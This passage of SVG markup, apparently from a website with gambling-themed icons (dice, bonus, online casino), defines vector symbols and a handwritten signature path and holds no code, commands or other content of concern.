    <path d="M13.0003 16.6355L12.9983 16.6322C11.7901 14.6096 12.8354 11.891 12.8805 11.7762L13.1111 11.1895L13.7403 11.5455V0H0.0371094V18.6927H13.7404V17.4757C13.2677 17.067 13.021 16.6696 13.0003 16.6355ZM6.89001 15.6847H2.60302V14.5895H6.88997L6.89001 15.6847ZM11.2026 13.2849H2.60302V12.1896H11.2026V13.2849ZM11.2026 10.885H2.60302V9.7897H11.2026V10.885ZM11.2026 8.48504H2.60302V7.38977H11.2026V8.48504ZM11.2026 6.08518H2.60302V4.9899H11.2026V6.08518ZM11.2026 3.68524H2.60302V2.58997H11.2026V3.68524Z" fill="white"></path>
    <path d="M16.0847 15.1411C15.6856 15.4777 15.0136 16.1333 14.7804 16.8926C15.1312 17.1186 15.5893 17.3026 16.1527 17.3026C16.6625 17.3026 17.0724 17.1488 17.3963 16.9339C17.1842 16.1997 16.5383 15.5243 16.0847 15.1411Z" fill="white"></path>
    <path d="M17.2741 13.107L16.9986 12.625C16.6579 12.0289 16.2789 11.4877 15.9952 11.1075C15.7222 11.5076 15.3415 12.1023 14.9411 12.842L14.6756 13.3327L13.7144 12.7891C13.5144 13.5861 13.3028 15.0025 13.9366 16.0671C14.5294 14.8617 15.7105 14.0396 15.7727 13.9969L16.0826 13.7842L16.3925 13.9969C16.455 14.0397 17.6241 14.8537 18.2197 16.0493C18.3613 15.8131 18.4285 15.6319 18.4364 15.6097L18.4468 15.5826C18.8537 14.6017 18.5852 13.3025 18.3148 12.4932L17.2741 13.107Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19" id="Bonus">
    <path d="M2.74893 14.2944H0.301246L1.40082 16.4936L0.301246 18.6927H6.56881V17.5932H2.74893V14.2944Z" fill="white"></path>
    <path d="M15.9438 14.2944V17.5932H11.5455V18.6927H18.427L17.3274 16.4936L18.427 14.2944H15.9438Z" fill="white"></path>
    <path d="M9.34637 10.9957C12.3779 10.9957 14.8442 8.52942 14.8442 5.49786C14.5679 -1.78578 4.12376 -1.7838 3.8485 5.49794C3.8485 8.52942 6.31481 10.9957 9.34637 10.9957ZM12.0953 4.94808H13.1949V6.04765H12.0953V4.94808ZM7.69701 7.14722H9.34637C10.0748 7.11944 10.0746 6.07529 9.34637 6.04765C7.4871 6.01257 7.07509 3.48015 8.79658 2.8435V1.64936H9.89616V2.74893H10.9957V3.84851H9.34637C8.61798 3.87629 8.61816 4.92044 9.34637 4.94808C11.2057 4.98315 11.6176 7.51558 9.89616 8.15223V9.34637H8.79658V8.2468H7.69701V7.14722ZM5.49786 4.94808H6.59744V6.04765H5.49786V4.94808Z" fill="white"></path>
    <path d="M17.5932 1.09957V0H16.4936V1.09957H15.394V2.19915H16.4936V3.29872H17.5932V2.19915H18.6927V1.09957H17.5932Z" fill="white"></path>
    <path d="M1.09957 3.29872H2.19915V2.19915H3.29872V1.09957H2.19915V5.52735e-07H1.09957V1.09957H0V2.19915H1.09957V3.29872Z" fill="white"></path>
    <path d="M14.8442 12.0953H3.8485V16.4936H14.8442V12.0953ZM7.14722 14.8442H6.04765V13.7447H7.14722V14.8442ZM9.89616 14.8442H8.79658V13.7447H9.89616V14.8442ZM12.6451 14.8442C12.2605 14.8442 11.9301 14.8442 11.5455 14.8442V13.7447H12.6451V14.8442Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="done">
    <path d="M3 12.8235L9.4878 19L22 4" stroke="#007AFF" stroke-width="3" stroke-linecap="round"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19" id="Dice">
    <path d="M4.65084 1.66359L0 8.86142L3.94866 16.5673L8.5995 9.36905L4.65084 1.66359ZM2.31907 9.33645C1.94802 9.33645 1.64759 9.03601 1.64759 8.66497C1.64759 8.29433 1.94802 7.99349 2.31907 7.99349C2.68975 7.99349 2.99055 8.29429 2.99055 8.66497C2.99055 9.03601 2.68975 9.33645 2.31907 9.33645ZM3.94599 12.5423C3.57495 12.5423 3.27451 12.2414 3.27451 11.8708C3.27451 11.4997 3.57495 11.1993 3.94599 11.1993C4.31664 11.1993 4.61747 11.4997 4.61747 11.8708C4.61747 12.2414 4.31664 12.5423 3.94599 12.5423ZM4.16698 6.50855C3.79634 6.50855 3.49551 6.20812 3.49551 5.83707C3.49551 5.46643 3.79634 5.16559 4.16698 5.16559C4.53803 5.16559 4.83846 5.46643 4.83846 5.83707C4.83846 6.20812 4.53803 6.50855 4.16698 6.50855ZM5.95466 9.85444C5.58362 9.85444 5.28318 9.55401 5.28318 9.18296C5.28318 8.81192 5.58362 8.51148 5.95466 8.51148C6.3253 8.51148 6.62614 8.81192 6.62614 9.18296C6.62614 9.55397 6.3253 9.85444 5.95466 9.85444Z" fill="white"></path>
    <path d="M9.56641 9.99409L4.82466 17.332L13.8055 17.7821L18.5469 10.4438L9.56641 9.99409ZM9.07872 16.1498C8.70808 16.1498 8.40724 15.8494 8.40724 15.4783C8.40728 15.1076 8.70808 14.8068 9.07872 14.8068C9.44976 14.8068 9.7502 15.1076 9.7502 15.4783C9.7502 15.8494 9.44976 16.1498 9.07872 16.1498ZM14.459 13.2137C14.0879 13.2137 13.7875 12.9129 13.7875 12.5423C13.7875 12.1712 14.0879 11.8708 14.459 11.8708C14.8296 11.8708 15.1305 12.1712 15.1305 12.5423C15.1305 12.9129 14.8296 13.2137 14.459 13.2137Z" fill="white"></path>
    <path d="M14.6282 1.36582L5.55905 0.911133L9.62399 8.84452L18.6927 9.29884L14.6282 1.36582ZM12.4775 5.8244C12.1065 5.8244 11.8061 5.52357 11.8061 5.15292C11.8061 4.78188 12.1065 4.48145 12.4775 4.48145C12.8482 4.48145 13.149 4.78188 13.149 5.15292C13.149 5.5236 12.8482 5.8244 12.4775 5.8244Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="Download">
    <path d="M19.2087 13.0547L12 20.2634L4.79132 13.0547L6.11719 11.7288L11.0625 16.6741V0H12.9375V16.6741L17.8828 11.7288L19.2087 13.0547ZM24 22.125H0V24H24V22.125Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="downloading">
    <g clip-path="url(#clip0_170_3707)">
      <path d="M22.4729 12C23.3163 12 24.01 12.6864 23.903 13.523C23.6684 15.3566 23.0123 17.1184 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33114 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693599 16.6689 0.230577 14.3411C-0.232446 12.0133 0.00519403 9.60051 0.913446 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C6.88158 0.987743 8.64345 0.331632 10.477 0.0970265C11.3136 -0.0100095 12 0.683688 12 1.52706C12 2.37043 11.3114 3.04086 10.4803 3.18413C9.25197 3.39588 8.07566 3.86304 7.02993 4.56177C5.55879 5.54476 4.41217 6.94191 3.73508 8.57656C3.05799 10.2112 2.88083 12.0099 3.22601 13.7453C3.57119 15.4806 4.4232 17.0746 5.67431 18.3257C6.92541 19.5768 8.51941 20.4288 10.2547 20.774C11.9901 21.1192 13.7888 20.942 15.4234 20.2649C17.0581 19.5878 18.4552 18.4412 19.4382 16.9701C20.137 15.9243 20.6041 14.748 20.8159 13.5197C20.9591 12.6886 21.6296 12 22.4729 12Z" fill="#007AFF"></path>
    </g>
    <defs>
      <clipPath id="clip0_170_3707">
        <rect width="24" height="24" fill="white"></rect>
      </clipPath>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19" id="Online_casino">
    <path d="M9.34637 4.58067C8.12181 5.58734 6.60817 6.64801 6.60817 7.63226C6.60817 8.19808 6.99218 8.7992 7.70345 8.7992C7.81681 8.7992 7.92057 8.77726 8.0516 8.72593C8.25642 8.64411 8.49497 8.6965 8.64846 8.85908C8.80194 9.02111 8.84207 9.25966 8.74955 9.46232L8.55379 9.89448H10.1389L9.94322 9.46236C9.85071 9.25966 9.89079 9.02114 10.0443 8.85912C10.1973 8.69654 10.4337 8.64411 10.6412 8.72597C10.7722 8.7773 10.876 8.79924 10.9893 8.79924C11.7006 8.79924 12.0846 8.19812 12.0846 7.6323C12.0846 6.62409 10.6612 5.66164 9.34637 4.58067Z" fill="white"></path>
    <path d="M17.0498 2.22754H1.64292C1.34022 2.22754 1.09528 2.47248 1.09528 2.77518V12.085H6.06054C6.49908 12.085 6.91193 12.2562 7.22211 12.5664L7.83609 13.1803H10.8566L11.4706 12.5664C11.7808 12.2562 12.1937 12.085 12.6322 12.085H17.5975V2.77518C17.5975 2.47248 17.3525 2.22754 17.0498 2.22754ZM11.33 9.86827L11.4877 10.2159C11.5647 10.3854 11.5503 10.5822 11.4497 10.7389C11.3486 10.8951 11.1754 10.9897 10.9893 10.9897H7.70345C7.51733 10.9897 7.34406 10.8951 7.243 10.7389C7.14245 10.5822 7.12803 10.3854 7.20503 10.2159L7.36278 9.86827C6.30172 9.70409 5.5129 8.78102 5.5129 7.63226C5.5129 6.2824 6.61942 5.38449 8.15055 4.14212C8.41633 3.92661 8.69873 3.69715 8.99606 3.44954C9.19821 3.28054 9.49449 3.28054 9.69664 3.44954C9.99401 3.69715 10.2764 3.92657 10.5422 4.14212C12.0733 5.38449 13.1798 6.2824 13.1798 7.63226C13.1798 8.78102 12.391 9.70409 11.33 9.86827Z" fill="white"></path>
    <path d="M14.8593 16.4661H3.83347C1.71991 16.4661 0 15.8415 0 13.728C0 13.4253 0.244941 13.1803 0.547639 13.1803H6.06054C6.20599 13.1803 6.34505 13.2381 6.44772 13.3408L7.38257 14.2756H11.3102L12.245 13.3408C12.3477 13.2381 12.4867 13.1803 12.6322 13.1803H18.1451C18.4478 13.1803 18.6927 13.4253 18.6927 13.728C18.6927 15.8348 16.9826 16.4661 14.8593 16.4661Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="quote">
    <path d="M15.5631 5L8.20874 20.0387L7.26214 14.7548C8.91262 14.7548 10.2718 15.2516 11.3398 16.2452C12.4078 17.2387 12.9417 18.4806 12.9417 19.971C12.9417 21.7774 12.3107 23.2452 11.0485 24.3742C9.83495 25.4581 8.35437 26 6.6068 26C5.00485 26 3.6699 25.5032 2.60194 24.5097C1.53398 23.5161 1 22.2516 1 20.7161C1 19.9032 1.14563 19.1129 1.43689 18.3452C1.7767 17.5774 2.31068 16.6516 3.03884 15.5677L9.73786 5H15.5631ZM31 5L23.6456 20.0387L22.699 14.7548C24.3495 14.7548 25.7087 15.2516 26.7767 16.2452C27.8447 17.2387 28.3786 18.4806 28.3786 19.971C28.3786 21.7774 27.7476 23.2452 26.4854 24.3742C25.2718 25.4581 23.7913 26 22.0437 26C20.4417 26 19.1068 25.5032 18.0388 24.5097C16.9709 23.5161 16.4369 22.2516 16.4369 20.7161C16.4369 19.9032 16.5825 19.1129 16.8738 18.3452C17.2136 17.5774 17.7476 16.6516 18.4757 15.5677L25.1748 5H31Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 80" id="signature">
    <g filter="url(#filter0_d_81_2250)">
      <path d="M7.01551 58.6163L7 57.1816C7.06263 55.9567 7.16072 54.5019 7.29425 52.8173C7.42779 51.1327 7.59843 49.3712 7.80618 47.5329C8.05144 45.6561 8.33423 43.7406 8.65453 41.7867C9.01277 39.8323 9.40976 37.9542 9.84552 36.1523C10.2809 34.3122 10.7937 32.6245 11.3841 31.0891C11.9745 29.5538 12.6244 28.2667 13.334 27.2278C13.745 26.6505 14.2351 26.3595 14.804 26.3548C15.373 26.3501 15.8868 26.4989 16.3453 26.8013C16.8413 27.065 17.1493 27.4834 17.2693 28.0563C17.4676 28.8582 17.5903 29.6798 17.6374 30.5212C17.684 31.3243 17.7306 32.1274 17.7772 32.9305C17.8642 33.9629 17.9323 34.9954 17.9814 36.0281C18.0305 37.0608 18.0985 38.0933 18.1856 39.1256C18.1893 39.47 18.212 39.8141 18.2536 40.1581C18.2953 40.5022 18.4126 40.8264 18.6056 41.1309C18.8328 41.0908 18.9837 41.013 19.0583 40.8976C19.1704 40.7437 19.2634 40.5707 19.3372 40.3788C19.7466 39.6485 20.137 38.9183 20.5085 38.1882C20.9179 37.4579 21.3083 36.7277 21.6798 35.9977C22.3477 34.6148 23.035 33.2699 23.7416 31.9632C24.4479 30.6183 25.192 29.273 25.9741 27.9274C26.3097 27.3889 26.7202 26.7542 27.2054 26.0233C27.6907 25.2923 28.2331 24.58 28.8326 23.8864C29.47 23.1924 30.1086 22.6132 30.7485 22.1488C31.4259 21.6459 32.106 21.3916 32.7888 21.3859C33.6233 21.3791 34.3661 21.66 35.0171 22.2285C35.6682 22.7971 36.0362 23.5019 36.1211 24.343C36.3265 25.7953 36.3231 27.2301 36.1108 28.6476C35.7287 31.903 35.2515 35.14 34.6793 38.3587C34.1067 41.5392 33.4964 44.7391 32.8484 47.9584C32.4163 50.1046 31.9651 52.2319 31.4947 54.3402C31.0623 56.4481 30.6111 58.5754 30.1411 60.7219C30.0686 61.0286 29.996 61.3353 29.9234 61.642C29.8509 61.9487 29.7783 62.2554 29.7058 62.5621C29.6345 62.9835 29.4108 63.3489 29.0348 63.6581C28.6971 64.0052 28.3007 64.1806 27.8455 64.1844C27.5041 64.1872 27.3499 63.9589 27.3829 63.4994C27.563 62.6179 27.7242 61.7366 27.8664 60.8554C28.0082 59.9359 28.1882 59.0353 28.4063 58.1535C28.8049 56.4284 29.1471 54.7421 29.4327 53.0945C29.7564 51.4465 30.0985 49.7602 30.4592 48.0354C31.0706 44.9312 31.644 41.8273 32.1795 38.7236C32.715 35.62 33.2315 32.5166 33.7291 29.4132C33.835 28.6854 33.9032 27.977 33.9337 27.288C34.0022 26.5987 34.0516 25.9096 34.0821 25.2207C34.0755 24.6085 34.0122 24.016 33.8922 23.443C33.8505 23.099 33.7159 22.9279 33.4883 22.9298C33.0331 22.9336 32.5052 23.2249 31.9045 23.8037C31.3033 24.3443 30.6661 25.0574 29.9929 25.943C29.3575 26.8282 28.7234 27.8282 28.0906 28.943C27.4573 30.0196 26.8428 31.0768 26.247 32.1148C25.6888 33.1142 25.1866 34.0366 24.7405 34.8821C24.3324 35.7272 24.0357 36.3609 23.8506 36.7833C23.5163 37.4365 23.1817 38.0706 22.8469 38.6856C22.5121 39.3005 22.1584 39.9156 21.7857 40.5309C21.3759 41.2229 20.909 41.8964 20.3849 42.5511C19.8984 43.1673 19.219 43.479 18.3465 43.4862C17.8534 43.4902 17.4159 43.379 17.0341 43.1526C16.6519 42.8879 16.4014 42.5265 16.2827 42.0683C15.8435 40.044 15.5752 38.0375 15.4778 36.0487C15.3801 34.0216 15.32 31.9751 15.2977 29.9091C15.2936 29.5265 15.1773 29.2979 14.9489 29.2232C14.7608 29.3778 14.6112 29.5704 14.4999 29.8009C14.4261 29.9928 14.3333 30.1849 14.2216 30.3771C13.4073 32.2586 12.7096 34.3879 12.1283 36.7649C11.5466 39.1037 11.0603 41.499 10.6695 43.951C10.3163 46.3644 10.0389 48.7772 9.83732 51.1894C9.63536 53.5633 9.50741 55.7644 9.45346 57.7927C9.42049 58.2521 9.34855 58.6162 9.23765 58.885C9.12675 59.1537 8.7868 59.2904 8.21782 59.2951C7.95229 59.2973 7.70552 59.2802 7.47752 59.2438C7.21116 59.1695 7.05716 58.9603 7.01551 58.6163Z" fill="white"></path>
      <path d="M41.4993 57.8163C41.9545 57.8126 42.3924 57.962 42.8129 58.2646C43.2331 58.529 43.4838 58.9096 43.565 59.4063C43.6442 59.7118 43.5723 60.0759 43.3492 60.4986C43.1258 60.883 42.8629 61.1339 42.5607 61.2512C42.4098 61.3289 42.2775 61.3683 42.1637 61.3692C42.0499 61.3701 41.9552 61.39 41.8798 61.4289C41.1203 61.3586 40.5684 61.191 40.2241 60.926C39.4976 60.3963 39.395 59.6702 39.9161 58.7476C40.3267 58.132 40.8545 57.8216 41.4993 57.8163Z" fill="white"></path>
      <path d="M53.9871 62.8748C53.8354 62.1861 53.7595 61.4974 53.7595 60.8087C53.7216 60.0817 53.7406 59.3548 53.8164 58.6278C54.044 55.2609 54.4423 51.9322 55.0113 48.6417C55.5803 45.3513 56.2821 42.0226 57.1167 38.6557C57.5339 37.0104 57.9512 35.3843 58.3685 33.7774C58.8237 32.1322 59.2599 30.4678 59.6772 28.7843C59.8289 28.1722 59.9806 27.5791 60.1324 27.0052C60.2841 26.393 60.4548 25.7617 60.6445 25.1113C60.7583 24.767 60.948 24.5948 61.2135 24.5948C61.2894 24.5948 61.4032 24.633 61.5549 24.7096C61.7825 24.8626 61.9532 24.9583 62.067 24.9965C62.636 25.3409 62.8067 25.8574 62.5791 26.5461C62.086 28.2678 61.6308 29.9704 61.2135 31.6539C60.7962 33.3374 60.379 35.04 59.9617 36.7617C59.2789 39.4017 58.653 42.08 58.084 44.7965C57.515 47.4748 57.0787 50.1913 56.7753 52.9461C57.0787 52.7165 57.2684 52.487 57.3443 52.2574C57.4581 52.0278 57.5529 51.7791 57.6288 51.5113C58.3116 49.6748 58.9944 47.8765 59.6772 46.1165C60.36 44.3183 61.0997 42.52 61.8963 40.7217C62.1998 40.033 62.5981 39.1722 63.0912 38.1391C63.6223 37.0678 64.2102 35.9583 64.8551 34.8104C65.5 33.6626 66.2018 32.5148 66.9604 31.367C67.7191 30.1809 68.4967 29.1287 69.2934 28.2104C70.1279 27.2922 70.9624 26.5461 71.797 25.9722C72.6694 25.3983 73.5229 25.1113 74.3575 25.1113C75.0782 25.1113 75.78 25.4174 76.4628 26.0296C77.4491 27.0626 77.7715 28.3443 77.4301 29.8748C77.1646 31.1374 76.7094 32.4191 76.0645 33.72C75.4196 34.9826 74.661 36.1878 73.7885 37.3357C72.9539 38.4835 72.0246 39.5357 71.0004 40.4922C69.9762 41.4487 68.933 42.2522 67.8708 42.9026C67.226 43.3235 66.6001 43.7061 65.9931 44.0504C65.3862 44.3948 64.7792 44.7583 64.1723 45.1409C63.8309 45.3704 63.6223 45.5617 63.5464 45.7148C63.4705 45.8296 63.4895 46.0591 63.6033 46.4035C63.9068 47.5513 64.2482 48.7183 64.6275 49.9044C65.0069 51.0904 65.4241 52.2574 65.8793 53.4052C66.3725 54.5148 66.9225 55.6052 67.5294 56.6765C68.1743 57.7096 68.914 58.6661 69.7486 59.5461C69.9762 59.7757 70.2796 60.0435 70.659 60.3496C71.0383 60.6557 71.4366 60.9617 71.8539 61.2678C72.3091 61.5739 72.7453 61.8226 73.1626 62.0139C73.6178 62.2052 74.0161 62.3009 74.3575 62.3009C74.5092 62.3009 74.642 62.2817 74.7558 62.2435C74.8696 62.2435 75.0024 62.2243 75.1541 62.1861C75.2679 62.1096 75.3627 62.1478 75.4386 62.3009C75.5145 62.3774 75.4765 62.5304 75.3248 62.76C74.7558 63.487 73.9781 63.8504 72.9919 63.8504C72.7643 63.8504 72.5367 63.8313 72.3091 63.793C72.0815 63.7548 71.8539 63.6974 71.6263 63.6209C70.2227 63.047 68.9899 62.2817 67.9277 61.3252C66.9035 60.3304 66.0121 59.2209 65.2534 57.9965C64.5327 56.7339 63.9068 55.4139 63.3757 54.0365C62.8826 52.6591 62.4274 51.2817 62.0101 49.9044C61.9342 49.6748 61.8584 49.4452 61.7825 49.2157C61.7446 48.9478 61.5739 48.7183 61.2704 48.527C60.3979 50.5165 59.6203 52.5826 58.9375 54.7252C58.2547 56.8678 57.6667 58.9913 57.1736 61.0957C57.0977 61.3252 57.0218 61.5548 56.946 61.7843C56.8701 62.0522 56.7942 62.32 56.7184 62.5878C56.4908 63.3148 55.9976 63.6783 55.2389 63.6783C54.9355 63.6783 54.6699 63.6017 54.4423 63.4487C54.1768 63.3339 54.0251 63.1426 53.9871 62.8748ZM75.1541 26.833C74.5471 26.833 73.8454 27.1774 73.0488 27.8661C72.2522 28.5165 71.4176 29.3583 70.5452 30.3913C69.7106 31.4243 68.8761 32.5722 68.0415 33.8348C67.2449 35.0974 66.5052 36.3217 65.8224 37.5078C65.1776 38.6939 64.6465 39.7843 64.2292 40.7791C63.8119 41.7739 63.5843 42.5009 63.5464 42.96C63.5843 42.96 63.6033 42.9791 63.6033 43.0174C63.6412 43.0174 63.6792 43.0174 63.7171 43.0174C63.793 43.0174 63.9447 42.9409 64.1723 42.7878C64.4378 42.6348 64.7223 42.4817 65.0258 42.3287C65.3293 42.1374 65.5948 41.9461 65.8224 41.7548C66.088 41.5635 66.2587 41.4487 66.3345 41.4104C68.5726 39.88 70.4314 38.12 71.9108 36.1304C73.3902 34.1026 74.5661 31.8643 75.4386 29.4157C75.6662 28.727 75.761 28.0574 75.7231 27.407C75.6472 27.0243 75.4576 26.833 75.1541 26.833Z" fill="white"></path>
      <path d="M81.1633 53.9217C80.8598 54.2278 80.4995 54.5722 80.0822 54.9548C79.6649 55.3374 79.2287 55.7009 78.7735 56.0452C78.3183 56.3513 77.8441 56.6191 77.351 56.8487C76.8578 57.0783 76.3837 57.193 75.9285 57.193C75.2077 57.193 74.6387 56.9826 74.2215 56.5617C73.8042 56.1409 73.6145 55.5478 73.6525 54.7826C73.7283 53.5583 73.9749 52.3913 74.3922 51.2817C74.8474 50.0191 75.4733 48.68 76.2699 47.2643C77.0665 45.8104 77.9959 44.4904 79.058 43.3043C80.1581 42.1183 81.3719 41.1426 82.6996 40.3774C84.0273 39.5739 85.4498 39.1722 86.9671 39.1722C88.1431 39.1722 89.2052 39.4591 90.1536 40.033C90.457 40.2626 90.6657 40.3774 90.7795 40.3774C90.9312 40.3774 91.064 40.32 91.1778 40.2052C91.2916 40.0904 91.4623 39.9374 91.6899 39.7461C92.1451 39.2487 92.6003 38.7513 93.0555 38.2539C93.5107 37.7565 94.0038 37.2974 94.5349 36.8765C95.1798 36.3409 95.6919 36.073 96.0712 36.073C96.3367 36.073 96.7351 36.207 97.2661 36.4748C97.911 36.8957 98.1196 37.4887 97.892 38.2539C97.7024 38.9043 97.5127 39.5548 97.323 40.2052C97.1334 40.8174 96.9437 41.4487 96.754 42.0991C96.3368 43.4 95.9195 44.7009 95.5022 46.0017C95.085 47.2643 94.6677 48.5652 94.2504 49.9044C93.7573 51.5496 93.321 53.1948 92.9417 54.84C92.5624 56.447 92.2779 58.0922 92.0882 59.7757C91.8985 61.4209 91.8606 62.9704 91.9744 64.4243C92.0123 64.6539 92.0313 64.8835 92.0313 65.113C92.0692 65.3426 92.1261 65.5913 92.202 65.8591C92.2779 66.2417 92.4296 66.3948 92.6572 66.3183C92.8848 66.28 93.1883 66.0696 93.5676 65.687C93.9469 65.3043 94.3452 64.8643 94.7625 64.367C95.1798 63.9078 95.5591 63.4487 95.9005 62.9896C96.2419 62.5687 96.4885 62.2626 96.6402 62.0713C97.7782 60.5026 98.8973 58.953 99.9973 57.4226C101.135 55.8922 102.254 54.3617 103.354 52.8313C103.81 52.1809 104.246 51.5687 104.663 50.9948C105.118 50.3826 105.574 49.7704 106.029 49.1583C106.484 48.6226 106.977 48.3548 107.508 48.3548C107.963 48.3548 108.324 48.527 108.589 48.8713C108.741 49.0243 108.76 49.1774 108.646 49.3304C108.57 49.407 108.513 49.4835 108.476 49.56C108.438 49.6365 108.381 49.713 108.305 49.7896C106.712 51.8939 105.175 54.0174 103.696 56.16C102.216 58.3026 100.642 60.407 98.9731 62.473C98.2903 63.353 97.5696 64.2522 96.8109 65.1704C96.204 65.7826 95.5212 66.3757 94.7625 66.9496C94.0418 67.5617 93.2262 67.8487 92.3158 67.8104C90.9122 67.8104 90.0777 67.1791 89.8122 65.9165C89.6604 65.2661 89.5656 64.5965 89.5277 63.9078C89.4897 63.2574 89.4897 62.5878 89.5277 61.8991C89.7173 58.7617 90.2294 55.6817 91.064 52.6591C91.8985 49.6365 92.8089 46.6522 93.7952 43.7061C93.9849 43.1322 94.1556 42.5774 94.3073 42.0417C94.459 41.4678 94.6297 40.913 94.8194 40.3774C94.8953 40.1478 94.8573 40.0139 94.7056 39.9757C94.6297 39.9757 94.5159 40.0522 94.3642 40.2052C94.2125 40.32 94.0418 40.4539 93.8521 40.607C93.7004 40.76 93.5486 40.913 93.3969 41.0661C93.2831 41.2191 93.1883 41.3339 93.1124 41.4104C91.1398 43.553 89.1673 45.6574 87.1948 47.7235C85.2222 49.7896 83.2117 51.8557 81.1633 53.9217ZM75.9285 54.84C75.9285 55.1461 76.0233 55.2991 76.213 55.2991C76.4406 55.2991 76.8958 55.0122 77.5786 54.4383C78.2614 53.8643 79.058 53.1374 79.9684 52.2574C80.8788 51.3391 81.8271 50.3635 82.8134 49.3304C83.8376 48.2591 84.786 47.2452 85.6584 46.2887C86.5689 45.3322 87.3465 44.4904 87.9914 43.7635C88.6362 43.0365 89.0535 42.5583 89.2432 42.3287C89.4328 42.0991 89.4897 41.8313 89.4139 41.5252C89.2621 40.8365 88.8259 40.4922 88.1052 40.4922C86.5878 40.4922 85.1653 40.9513 83.8376 41.8696C82.5479 42.7878 81.3719 43.9357 80.3098 45.313C79.2856 46.6522 78.4131 48.1061 77.6924 49.6748C76.9716 51.2052 76.4406 52.6017 76.0992 53.8643C76.0233 54.1704 75.9854 54.4 75.9854 54.553C75.9474 54.5913 75.9285 54.687 75.9285 54.84Z" fill="white"></path>
      <path d="M120.59 58.9722C120.362 59.967 120.039 60.9809 119.622 62.0139C119.243 63.0852 118.769 64.0991 118.2 65.0556C117.631 66.0122 116.986 66.8922 116.265 67.6957C115.544 68.5374 114.748 69.2452 113.875 69.8191C113.382 70.1635 112.832 70.3357 112.225 70.3357C111.884 70.3357 111.618 70.2974 111.429 70.2209C110.784 70.0296 110.366 69.7426 110.177 69.36C109.987 69.0157 109.987 68.4991 110.177 67.8104C110.366 67.007 110.765 66.127 111.372 65.1704C111.979 64.2139 112.661 63.2574 113.42 62.3009C114.217 61.3826 115.013 60.5026 115.81 59.6609C116.644 58.8191 117.346 58.1496 117.915 57.6522C118.484 57.1548 118.826 56.5043 118.939 55.7009C119.015 55.1652 119.053 54.6678 119.053 54.2087C119.091 53.7113 119.072 53.2139 118.996 52.7165C118.996 52.5635 118.958 52.3722 118.883 52.1426C118.845 51.913 118.788 51.6835 118.712 51.4539C118.636 51.2243 118.522 51.033 118.37 50.88C118.219 50.6887 118.048 50.593 117.858 50.593C117.707 50.593 117.517 50.6504 117.289 50.7652C116.037 51.2243 114.881 52.0087 113.818 53.1183C112.756 54.2278 111.808 55.4904 110.973 56.9061C110.177 58.2835 109.494 59.7183 108.925 61.2104C108.356 62.6644 107.92 63.9843 107.616 65.1704C107.54 65.4765 107.464 65.8017 107.389 66.1461C107.313 66.4904 107.237 66.8348 107.161 67.1791C107.009 67.7148 106.592 67.9826 105.909 67.9826C105.037 67.9826 104.601 67.4852 104.601 66.4904C104.525 64.5391 104.544 62.5878 104.657 60.6365C104.771 58.647 105.018 56.6574 105.397 54.6678C105.625 53.2522 105.909 51.8557 106.251 50.4783C106.592 49.0626 106.971 47.6661 107.389 46.2887C108.223 43.5722 109.153 40.8365 110.177 38.0817C111.201 35.327 112.32 32.6104 113.534 29.9322C114.786 27.2539 116.151 24.6522 117.631 22.127C119.11 19.5635 120.703 17.153 122.41 14.8957C122.903 14.2452 123.548 13.4226 124.345 12.4278C125.179 11.3948 126.071 10.4 127.019 9.44348C128.006 8.48696 128.992 7.68348 129.978 7.03304C131.002 6.34435 131.951 6 132.823 6C133.885 6 134.796 6.55478 135.554 7.66435C136.085 8.46783 136.294 9.44348 136.18 10.5913C136.029 11.8157 135.687 13.1165 135.156 14.4939C134.663 15.833 134.056 17.1913 133.335 18.5687C132.652 19.9078 131.913 21.2087 131.116 22.4713C130.357 23.6957 129.637 24.8243 128.954 25.8574C128.499 26.5843 127.797 27.6174 126.849 28.9565C125.938 30.2574 124.895 31.7113 123.719 33.3183C122.581 34.887 121.348 36.5322 120.021 38.2539C118.731 39.9374 117.46 41.5252 116.208 43.0174C114.956 44.5096 113.78 45.8296 112.68 46.9774C111.58 48.087 110.651 48.8713 109.892 49.3304C109.058 49.7896 108.565 50.4783 108.413 51.3965C108.223 52.4296 108.034 53.4626 107.844 54.4957C107.654 55.5287 107.483 56.5617 107.332 57.5948C107.332 57.7861 107.37 57.92 107.446 57.9965C107.597 58.0348 107.749 57.9583 107.901 57.767C108.356 56.9635 108.906 56.0835 109.551 55.127C110.196 54.1704 110.897 53.2713 111.656 52.4296C112.453 51.5878 113.306 50.88 114.217 50.3061C115.127 49.7322 116.075 49.4452 117.062 49.4452C118.048 49.4452 118.939 49.713 119.736 50.2487C120.533 50.7843 121.007 51.5113 121.159 52.4296C121.234 52.6974 121.272 52.9652 121.272 53.233C121.31 53.5009 121.348 53.7687 121.386 54.0365C121.424 54.1896 121.519 54.2661 121.671 54.2661C121.784 54.2661 121.86 54.247 121.898 54.2087C122.126 54.0557 122.353 53.9217 122.581 53.807C122.809 53.6539 123.036 53.4817 123.264 53.2904C124.629 52.2957 125.957 51.4348 127.247 50.7078C128.575 49.9809 129.997 49.2348 131.514 48.4696C131.97 48.2783 132.349 48.1826 132.652 48.1826C133.221 48.1826 133.715 48.4313 134.132 48.9287C134.359 49.1583 134.303 49.3304 133.961 49.4452C131.799 50.44 129.75 51.5304 127.816 52.7165C125.919 53.9026 124.041 55.2226 122.183 56.6765C121.348 57.2887 120.817 58.0539 120.59 58.9722ZM133.79 7.83652C133.032 7.83652 132.197 8.14261 131.287 8.75478C130.376 9.36696 129.447 10.1704 128.499 11.1652C127.55 12.1217 